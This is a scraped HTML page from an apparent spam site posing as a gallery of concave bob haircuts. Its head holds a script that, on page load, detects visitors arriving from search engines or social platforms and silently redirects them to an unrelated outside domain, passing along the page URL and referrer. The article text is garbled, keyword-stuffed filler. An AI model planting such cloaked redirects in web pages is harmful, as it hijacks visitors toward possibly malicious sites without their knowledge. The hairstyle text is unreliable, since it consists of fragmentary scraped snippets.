

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://educationdiscussion29.gitlab.io/concave-bob-haircut.html
body_size: 32449
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>14+ Simple Concave Bob Haircut </title>
  <meta name="description" content="14+ Simple Bob Concave  Haircut Even If The Cut Was Not Well-liked."/>
  <meta name="keyword" content="14+ Simple  Haircut Bob Concave Concave Blonde Bob Hair Source 2."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFE4E1}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#00CED1!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#00CED1;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>10+ Beautiful Concave Bob Haircut</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "educationdiscussion29"
  },
  "headline": "Concave Bob Haircut",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/originals/65/67/77/65677729c04dd3bfc2588a7fad9a41ea.png",
  "publisher": {
    "@type": "Organization",
    "name": "Educationdiscussion29",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=concave+bob+haircut",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Educationdiscussion29" class="navbar-brand mb-1">Educationdiscussion29</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>10+ Beautiful Concave Bob Haircut</h1>

	
	<div class="navi text-center">
					<p align="justify">The concave bob haircut style is BEST IDEA. Concave Bob Hairstyles Bob Haircuts Short Hairstyles Beauty Tips Beauty Hacks Hair Beauty Full Fringe Bangs Female Hair Golden Blonde. A concave bob haircut is a hairstyle that is longer in the front than it is in the back. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/easy-updo-hairstyles-for-wedding-guest.html">easy updo hairstyles for wedding guest</a>
											<a class="badge badge-secondary" href="/easys-to-do-hairstyles-for-prom.html">easys to do hairstyles for prom</a>
											<a class="badge badge-danger" href="/20s-hairstyles-for-long-curly-hair.html">20s hairstyles for long curly hair</a>
											<a class="badge badge-primary" href="/easy-hairstyle-make-at-home.html">easy hairstyle make at home</a>
											<a class="badge badge-success" href="/braiding-hairstyle-tutorials.html">braiding hairstyle tutorials</a>
											<a class="badge badge-danger" href="/curly-weave-hairstyles-with-side-bangs.html">curly weave hairstyles with side bangs</a>
											<a class="badge badge-info" href="/best-mens-business-hairstyles.html">best mens business hairstyles</a>
											<a class="badge badge-dark" href="/best-hairstyle-for-growing-hair-long-from-short.html">best hairstyle for growing hair long from short</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/65/67/77/65677729c04dd3bfc2588a7fad9a41ea.png" data-lightbox="roadtrip" data-title="Concave Bob 2018 In 2019 Bob Hairstyles For Fine Hair Short Bob Hairstyles Short Hair Styles Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/65/67/77/65677729c04dd3bfc2588a7fad9a41ea.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTYmQ5FZBV9xRCbJiOhvLrprhKeo5VAk8W3ZwPOR7Yco_EHYR7WBdFcHOdpLh8p8HX2siw';" alt="Concave Bob 2018 In 2019 Bob Hairstyles For Fine Hair Short Bob Hairstyles Short Hair Styles Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Concave Bob 2018 In 2019 Hairstyles For Fine Hair Short Styles Thick </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/0e/2a/01/0e2a011bb68ef0c130d82d2ad726570e.jpg" data-lightbox="roadtrip" data-title="15 Concave Bob Haircuts Bob Haircut And Hairstyle Ideas Bob Frisur Frisuren Haarschnitt Bob">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/0e/2a/01/0e2a011bb68ef0c130d82d2ad726570e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSasDn-tgK8SvtlpghX066-XP3VYqEpY7AQ8RHflz1WIZ7MNz48nPvKuMsuhtvqqwtIwbc';" alt="15 Concave Bob Haircuts Bob Haircut And Hairstyle Ideas Bob Frisur Frisuren Haarschnitt Bob">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>15 Concave Bob Haircuts Haircut And Hairstyle Ideas Frisur Frisuren Haarschnitt </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e0/28/b7/e028b76d16897a59dfe274c282fc3652.jpg" data-lightbox="roadtrip" data-title="Concave Bob With Ash Brown She Had Dark Colour Concave Bob Hairstyles Bob Hairstyles For Fine Hair Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e0/28/b7/e028b76d16897a59dfe274c282fc3652.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQRYG_A4obx6PjdqmsUQPUQ09vbggN6rK5zrwcZviKvZWusrgM241dtaOJvzzYFXBLjKSg';" alt="Concave Bob With Ash Brown She Had Dark Colour Concave Bob Hairstyles Bob Hairstyles For Fine Hair Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Concave Bob With Ash Brown She Had Dark Colour Hairstyles For Fine Hair Thick Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2a/b9/c0/2ab9c0b0e9973cc2ffcd19907fe91521.jpg" data-lightbox="roadtrip" data-title="Textured Concave Bob Choppy Bob Hairstyles Bob Haircut For Fine Hair Short Bob Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2a/b9/c0/2ab9c0b0e9973cc2ffcd19907fe91521.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR2UCp_qx-qLEMXuDLeN8kTxYJo63VfwVrKJRkR_w-82F9pGNfmc7paEjmarK2F4ma0Nas';" alt="Textured Concave Bob Choppy Bob Hairstyles Bob Haircut For Fine Hair Short Bob Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Textured Concave Bob Choppy Hairstyles Haircut For Fine Hair Short Haircuts </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/14/cb/2f/14cb2f0a07ed2766875ed49c836d17d7.jpg" data-lightbox="roadtrip" data-title="Wispy Textured Concave Bob Concave Bob Hairstyles Concave Hairstyle Thin Hair Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/14/cb/2f/14cb2f0a07ed2766875ed49c836d17d7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQyxhU_EVi-up_J1mErFbdMf--vt8BmjbMMjskF0mA3MY04JxqLehJqQgPmR4hWGW2w1Rg';" alt="Wispy Textured Concave Bob Concave Bob Hairstyles Concave Hairstyle Thin Hair Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Wispy Textured Concave Bob Hairstyles Hairstyle Thin Hair Haircuts </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5a/ae/62/5aae62469e5f85d1d48c9d6db499ab3e.jpg" data-lightbox="roadtrip" data-title="Artstation Concave Bob Grooming Real Time Hairstyle Unreal Engine 4 Resources In 2021 Concave Bob Hairstyles Bob Hairstyles Concave Bob">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5a/ae/62/5aae62469e5f85d1d48c9d6db499ab3e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS9kPmwd0KtFtGQ8gzgNEDmajcCZ3koosMxHEa2hGlv4mh9le2vkIKThN-8hBE7NWqfDdw';" alt="Artstation Concave Bob Grooming Real Time Hairstyle Unreal Engine 4 Resources In 2021 Concave Bob Hairstyles Bob Hairstyles Concave Bob">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Artstation Concave Bob Grooming Real Time Hairstyle Unreal Engine 4 Resources In 2021 Hairstyles </h1></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/97/b9/db/97b9dbe23f9eb5e1c307fa0b900a299b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS9kPmwd0KtFtGQ8gzgNEDmajcCZ3koosMxHEa2hGlv4mh9le2vkIKThN-8hBE7NWqfDdw';" alt="Artstation Concave Bob Grooming Real Time Hairstyle Unreal Engine 4 Resources In 2021 Concave Bob Hairstyles Bob Hairstyles Concave Bob">
										<div class="card-body">
						<h3 class="h5"><b>The look popularised by Victoria Beckham in.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Concave bob haircut</strong>. 
																									Also if your temples and the forehead.
																	To achieve this look heat up a straightening.
																	It should be noted that the.
															</p>
													<p class="p-2" align="justify">
																									Bobs in general are above shoulder length and follow the line of the jaw.
																	The concave bob hairstyles may transform your outlook and assurance throughout.
																	Concave Bobs with Different Undercut Source 4.
															</p>
													<p class="p-2" align="justify">
																									15 Concave Bob Haircuts 1.
																	Razor cut Concave bob golden.
																	Long Side Pieces and a Blunt Fringe Pixie Bob Concave Haircut - Super Short Haircut By Tarantula - From This Video Tutorial You Can Learn How To Cut Short Ha.
															</p>
													<p class="p-2" align="justify">
																									This hairstyle has the bob cut and the forehead is capped with front fringe that supplements to the cuteness of the whole look.
																	Even if the cut was not well-liked.
																	Bob haircuts embraces a timeless fashion trend back the period it was introduced in 1909 by a renowned hair dresser Antonine in Paris.
															</p>
													<p class="p-2" align="justify">
																									Change is good a fresh and new bob haircuts can give you the energy and confidence.
																	ARE YOU LOOKING FOR CHIK LOOK FOR THE SPRING AND THE UPCOMING SUMMER.
																	Agyness Deyn the Bob Haircut and Styling.
															</p>
													<p class="p-2" align="justify">
																									It goes on to the sides.
																	Nice Concave Bob Cut 3.
																	If youre feeling a little worried about chopping your long hair off into an inverted bob why not.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/51/ef/2b/51ef2be743c478e5c0a15893410e3719.jpg" data-lightbox="roadtrip" data-title="Pin On Women S Fashion">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/51/ef/2b/51ef2be743c478e5c0a15893410e3719.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQxnPb6ne0RYh6TL0WynXevVghTsdmZAkr4-jhM-A-PWMSb4ANbYTBgIWfhpj2JPHqxDIM';" alt="Pin On Women S Fashion">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Women S Fashion </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/49/ac/2d/49ac2d694cbf6103f380f35c3c616067.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/49/ac/2d/49ac2d694cbf6103f380f35c3c616067.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSemTkT-eeiyqp3E48wE3aeMq0mGo7LXhDBfcOyEHqQ9biFRaPe3RoSkPNqCHLxh_C1Y-w';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/97/b9/db/97b9dbe23f9eb5e1c307fa0b900a299b.jpg" data-lightbox="roadtrip" data-title="Top 32 Layered Bob Haircuts 2021 Pictures Modern Bob Hairstyles Choppy Bob Hairstyles Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/97/b9/db/97b9dbe23f9eb5e1c307fa0b900a299b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRTYpRzpi1OG7uyFrJ74oL6EXd6aqEjWwVSyqFG15WB6dAekFNJ1J8wMHb0hUqgiLQ-6jY';" alt="Top 32 Layered Bob Haircuts 2021 Pictures Modern Bob Hairstyles Choppy Bob Hairstyles Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Top 32 Layered Bob Haircuts 2021 Pictures Modern Hairstyles Choppy </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/11/69/89/1169894ee6cd6e003fd25c0a4afa2839.jpg" data-lightbox="roadtrip" data-title="Blonde Restyle Concave Bob Concave Hairstyle Long Concave Bob Concave Bob">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/11/69/89/1169894ee6cd6e003fd25c0a4afa2839.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRK7XwLi9PwtahCBgaTRElYPzVwPhMxAeIzeV4wiDHEaxpg3-KIzFKhHgKu351ElCfLOcY';" alt="Blonde Restyle Concave Bob Concave Hairstyle Long Concave Bob Concave Bob">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Blonde Restyle Concave Bob Hairstyle Long </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ae/89/37/ae89372bc722cfb946968a224c501ae2.png" data-lightbox="roadtrip" data-title="Pin On Latest Bob Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ae/89/37/ae89372bc722cfb946968a224c501ae2.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSlEkZtH0gxG8eDtYtHLatT1R8IXjKl7W765ZB36GVCIHBfyikteAYXU9k_L5BLylxM_E0';" alt="Pin On Latest Bob Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Latest Bob Haircuts </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ff/39/1d/ff391daf8795120a27f3e547adb61404.gif" data-lightbox="roadtrip" data-title="Textured Concave Bob Google Search Haircuts For Square Face Square Face Hairstyles Haircut For Square Face Very Short Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ff/39/1d/ff391daf8795120a27f3e547adb61404.gif" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRN9Y2SxgPWreJjnKRzscbO3B0Onfj2ejA4AHtrpLFrwbnlZnGCEe6ldYPpu_jHt-RX_8Y';" alt="Textured Concave Bob Google Search Haircuts For Square Face Square Face Hairstyles Haircut For Square Face Very Short Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Textured Concave Bob Google Search Haircuts For Square Face Hairstyles Haircut Very Short Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1e/19/94/1e19940bc6187e0fdefaab1b8d84415e.jpg" data-lightbox="roadtrip" data-title="Free Concave Bob Haircut With Full Service Ad Image Angled Bob Haircuts Bob Hairstyles For Fine Hair Angled Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1e/19/94/1e19940bc6187e0fdefaab1b8d84415e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT62qHO9-63UETzTR90N0P-XoHVB3gyJ_OfazUigeAK45qQDN8sFm6M4h24rLCONv40vgY';" alt="Free Concave Bob Haircut With Full Service Ad Image Angled Bob Haircuts Bob Hairstyles For Fine Hair Angled Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Free Concave Bob Haircut With Full Service Ad Image Angled Haircuts Hairstyles For Fine Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c4/37/96/c43796d9a7732d56058a0b63f657f736.jpg" data-lightbox="roadtrip" data-title="Concave Bob For Thick Hair Bob Hairstyles For Thick Short Bob Hairstyles Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c4/37/96/c43796d9a7732d56058a0b63f657f736.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSZou6t5N478tVzlID6BTHSBUpOqRbuSgG0QcdPEza47OblvJrQ9EvSCr7qokjPnJfDYkk';" alt="Concave Bob For Thick Hair Bob Hairstyles For Thick Short Bob Hairstyles Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Concave Bob For Thick Hair Hairstyles Short Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ab/91/ff/ab91ff215efd678834dc1ad13e8e67cf.jpg" data-lightbox="roadtrip" data-title="Short Inverted Bob Haircuts Back View For Haircut Correspond To Glamor Short Inverted Bob Haircuts Bob Haircut Back View Back Of Bob Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ab/91/ff/ab91ff215efd678834dc1ad13e8e67cf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT1hxTYRKb4YCAPZxg9V9Qcu21P_jNgXWtK0WzCZ_XphWyEyJo_UACQriwlvYE1Bp6cKWw';" alt="Short Inverted Bob Haircuts Back View For Haircut Correspond To Glamor Short Inverted Bob Haircuts Bob Haircut Back View Back Of Bob Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Short Inverted Bob Haircuts Back View For Haircut Correspond To Glamor Of </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://kidaid26.gitlab.io" title="Kidaid26">
         <img alt="Kidaid26" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div></br>
  <div><a href="https://claudettediary.blogspot.com" title="Claudettediary">
         <img alt="Claudettediary" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/long-feathered-bangs.html">Long Feathered Bangs</a></li>
													<li class="list-group-item"><a href="/long-layers-on-long-hair.html">Long Layers On Long Hair</a></li>
													<li class="list-group-item"><a href="/how-to-make-a-easy-hairstyle.html">How To Make A Easy Hairstyle</a></li>
													<li class="list-group-item"><a href="/layered-medium-length-hairstyles-over-40.html">Layered Medium Length Hairstyles Over 40</a></li>
													<li class="list-group-item"><a href="/medium-hairstyles-for-fat-faces-2018.html">Medium Hairstyles For Fat Faces 2018</a></li>
													<li class="list-group-item"><a href="/hair-do-simple.html">Hair Do Simple</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-long-faces-wet-hair.html">Hairstyles For Long Faces Wet Hair</a></li>
													<li class="list-group-item"><a href="/glass-bob-haircut.html">Glass Bob Haircut</a></li>
													<li class="list-group-item"><a href="/how-to-make-easy-hairstyles-for-summer.html">How To Make Easy Hairstyles For Summer</a></li>
													<li class="list-group-item"><a href="/how-to-cut-hair-in-layers-with-scissors.html">How To Cut Hair In Layers With Scissors</a></li>
													<li class="list-group-item"><a href="/life-hacks-for-girls-hairstyles.html">Life Hacks For Girls Hairstyles</a></li>
													<li class="list-group-item"><a href="/korean-men-hairstyle-bold-hair.html">Korean Men Hairstyle Bold Hair</a></li>
													<li class="list-group-item"><a href="/images-collar-length-hairstyles.html">Images Collar Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-2019-mermaid-shag.html">Hairstyles For Women 2019 Mermaid Shag</a></li>
													<li class="list-group-item"><a href="/long-asymmetrical-hairstyles.html">Long Asymmetrical Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-weddings-down-medium-hair.html">Hairstyles For Weddings Down Medium Hair</a></li>
													<li class="list-group-item"><a href="/how-to-cut-an-undercut-hairstyle-step-by-step.html">How To Cut An Undercut Hairstyle Step By Step</a></li>
													<li class="list-group-item"><a href="/hairstyle-simple-cutting.html">Hairstyle Simple Cutting</a></li>
													<li class="list-group-item"><a href="/long-curly-summer-hairstyles.html">Long Curly Summer Hairstyles</a></li>
